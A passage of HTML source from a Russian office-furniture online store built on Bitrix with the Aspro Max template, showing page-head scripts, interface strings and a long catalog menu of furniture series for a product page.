								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?174765634224" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#2196e0">
<style>:root{--theme-base-color: #2196e0;--theme-base-opacity-color: #2196e01a;--theme-base-color-hue:203;--theme-base-color-saturation:75%;--theme-base-color-lightness:50%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174765634221755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.min.js?17476563422299"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747656342"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/d61/d6108d1cbd5b7a077db0ddfa7228a880.png" />
<meta property="og:description" content="Мебель для персонала серии Серия Orgspace. Купить Шкаф рабочей зоны и проходов Karstula   в интернет-магазине офисной мебели ТОП МЕБЕЛЬ. Цена в Москве." />
<meta property="og:image" content="https://topmebeltorg.ru/upload/iblock/411/411d15158cac26e2cf8f0a45787f4191.jpg" />
<link rel="image_src" href="https://topmebeltorg.ru/upload/iblock/411/411d15158cac26e2cf8f0a45787f4191.jpg"  />
<meta property="og:title" content="Мебель для персонала Шкаф рабочей зоны и проходов Karstula Серия Orgspace — купить в интернет-магазине, цена" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://topmebeltorg.ru/catalog/personal/orgspace/9765/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747656342557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_25b4b8487c4ccf99a8016739f399dc79/template_25b4b8487c4ccf99a8016739f399dc79_v1.js?1750334753478571"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_2ddcbd348cf946d0221359bfa737bf7b/page_2ddcbd348cf946d0221359bfa737bf7b_v1.js?1750334791394424"></script>
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-N theme-default" id="main" data-site="/">
		
	<div id="panel"></div>

				<div id="bxdynamic_basketitems-component-block_start" style="display:none"></div><div id="bxdynamic_basketitems-component-block_end" style="display:none"></div>								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>\n'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
	
	<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v28 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<div id="bxdynamic_header-buffered-logo1_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo1_end" style="display:none"></div>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса
						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/orgspace/9765/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/personal/" class="color-theme-hover" title="Мебель для персонала">
												<span class="name option-font-bold">Мебель для персонала</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO">
																<span class="name color-theme-hover">Серия PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/matritsa/" title="Серия Матрица">
																<span class="name color-theme-hover">Серия Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/din_r/" title="Серия Дин-Р">
																<span class="name color-theme-hover">Серия Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/formula/" title="Серия Формула">
																<span class="name color-theme-hover">Серия Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/x4/" title="Серия X4">
																<span class="name color-theme-hover">Серия X4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/baltika/" title="Серия Балтика">
																<span class="name color-theme-hover">Серия Балтика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/ogi/" title="Серия Ogi">
																<span class="name color-theme-hover">Серия Ogi</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/solo/" title="Серия Соло">
																<span class="name color-theme-hover">Серия Соло</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/next/" title="Серия Next">
																<span class="name color-theme-hover">Серия Next</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light">
																<span class="name color-theme-hover"> Серия PROFIQUADRO light</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mp/" title="Серия Формула МП">
																<span class="name color-theme-hover">Серия Формула МП</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ">
																<span class="name color-theme-hover">Серия Формула МХ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/albero/" title="Серия Albero">
																<span class="name color-theme-hover">Серия Albero</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort/" title="Серия Комфорт">
																<span class="name color-theme-hover">Серия Комфорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2">
																<span class="name color-theme-hover">Серия Комфорт МП2</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta/" title="Серия Alta">
																<span class="name color-theme-hover">Серия Alta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_ml/" title="Серия Alta ML">
																<span class="name color-theme-hover">Серия Alta ML</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_lt/" title="Серия Alta MT">
																<span class="name color-theme-hover">Серия Alta MT</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ">
																<span class="name color-theme-hover">Комфорт КФ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные">
																<span class="name color-theme-hover">Столы подъёмные</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4_pro/" title="А4 PRO">
																<span class="name color-theme-hover">А4 PRO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты руководителя">
												<span class="name option-font-bold">Кабинеты руководителя</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/reventon/" title="Серия Reventon">
																<span class="name color-theme-hover">Серия Reventon</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/premer/" title="Серия Премьер">
																<span class="name color-theme-hover">Серия Премьер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/prestizh/" title="Серия Престиж">
																<span class="name color-theme-hover">Серия Престиж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/master/" title="Серия Мастер">
																<span class="name color-theme-hover">Серия Мастер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo">
																<span class="name color-theme-hover">Серия Cosmo</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/duglas/" title="Серия Дуглас">
																<span class="name color-theme-hover">Серия Дуглас</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/patriot/" title="Серия Патриот">
																<span class="name color-theme-hover">Серия Патриот</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/mister/" title="Серия Мистер">
																<span class="name color-theme-hover">Серия Мистер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/isixty/" title="Серия ISixty">
																<span class="name color-theme-hover">Серия ISixty</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/t_45/" title="Серия T 45">
																<span class="name color-theme-hover">Серия T 45</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x7/" title="Серия X7">
																<span class="name color-theme-hover">Серия X7</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x8/" title="Серия X8">
																<span class="name color-theme-hover">Серия X8</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/brix/" title="Серия Brix">
																<span class="name color-theme-hover">Серия Brix</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU">
																<span class="name color-theme-hover">Серия AR.TU</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/darch/" title="Серия Darch">
																<span class="name color-theme-hover">Серия Darch</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/element/" title="Серия Element">
																<span class="name color-theme-hover">Серия Element</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/talant/" title="Серия Талант">
																<span class="name color-theme-hover">Серия Талант</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/esperto/" title="Серия Esperto">
																<span class="name color-theme-hover">Серия Esperto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/flash/" title="Серия Flash">
																<span class="name color-theme-hover">Серия Flash</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/porto/" title="Серия Porto">
																<span class="name color-theme-hover">Серия Porto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/bravo/" title="Серия Bravo">
																<span class="name color-theme-hover">Серия Bravo</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/city/" title="Серия City">
																<span class="name color-theme-hover">Серия City</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/orion/" title="Серия Orion">
																<span class="name color-theme-hover">Серия Orion</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/velar/" title="Серия Velar">
																<span class="name color-theme-hover">Серия Velar</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/mark/" title="Серия Mark">
																<span class="name color-theme-hover">Серия Mark</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/born/" title="Серия Борн">
																<span class="name color-theme-hover">Серия Борн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/speech/" title="Серия Speech">
																<span class="name color-theme-hover">Серия Speech</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/monarkh/" title="Серия Монарх">
																<span class="name color-theme-hover">Серия Монарх</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kresla_i_stulya/" class="color-theme-hover" title="Кресла и стулья">
												<span class="name option-font-bold">Кресла и стулья</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала">
																<span class="name color-theme-hover">Кресла персонала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя">
																<span class="name color-theme-hover">Кресла для руководителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья">
																<span class="name color-theme-hover">Офисные стулья</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям">
																<span class="name color-theme-hover">Кресла посетителям</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/divany_i_kresla/" class="color-theme-hover" title="Диваны и кресла">
												<span class="name option-font-bold">Диваны и кресла</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин">
																<span class="name color-theme-hover">Cерия Берлин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta">
																<span class="name color-theme-hover">Серия Malta</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго">
																<span class="name color-theme-hover">Серия Миларго</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста">
																<span class="name color-theme-hover">Серия Сиеста</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама">
																<span class="name color-theme-hover">Серия Панорама</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс">
																<span class="name color-theme-hover">Серия Эдельвейс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент">
																<span class="name color-theme-hover">Серия Парламент</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин">
																<span class="name color-theme-hover">Серия Робин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси">
																<span class="name color-theme-hover">Серия Джерси</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона">
																<span class="name color-theme-hover">Серия Юнона</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава">
																<span class="name color-theme-hover">Серия Октава</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия">
																<span class="name color-theme-hover">Серия Александрия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso">
																<span class="name color-theme-hover">Серия Bosso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс">
																<span class="name color-theme-hover">Серия Матрикс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W">
																<span class="name color-theme-hover">Серия Берлин W</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso">
																<span class="name color-theme-hover">Серия Asso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли">
																<span class="name color-theme-hover">Серия Боттичелли</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж">
																<span class="name color-theme-hover">Серия Бридж</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики">
																<span class="name color-theme-hover">Серия Вики</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд">
																<span class="name color-theme-hover">Серия Клифорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд">
																<span class="name color-theme-hover">Серия Крофорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana">
																<span class="name color-theme-hover">Серия Avana</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс">
																<span class="name color-theme-hover">Серия Бокс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк">
